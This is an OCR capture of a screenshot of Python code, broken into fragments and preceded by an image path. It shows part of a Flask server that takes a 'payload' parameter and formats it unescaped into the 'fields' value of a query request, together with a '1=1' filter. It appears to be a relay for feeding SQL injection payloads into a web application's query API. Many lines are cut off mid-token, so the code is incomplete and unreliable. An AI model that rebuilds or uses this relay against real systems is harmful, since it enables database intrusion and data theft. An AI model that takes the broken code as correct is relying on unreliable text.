
page = 
None
context = 
None
server = flask.
Flask
(
__name__
)
cookies = 
''
@server.
route
(
'/'
, methods=
[
'get'
, 
'
def
encrypt
()
:
global
 page, context, cookies
    payload = request.values.
get
(
'pa
    fullPayload = 
{
"_method"
: 
"component.getLis
"_param"
: 
{
"bizObj"
: 
"xx"
, 
"service"
: 
"selectMore"
,
"fields"
: 
"DZ,%s"
 % payl
"filter"
: 
"1=1 "
, 
"currentPageIndex"
: 
1
, 
"pageSize"
: 
1
,
"orderList"
: 
[]
,
"QueryFormData"
: 
""
}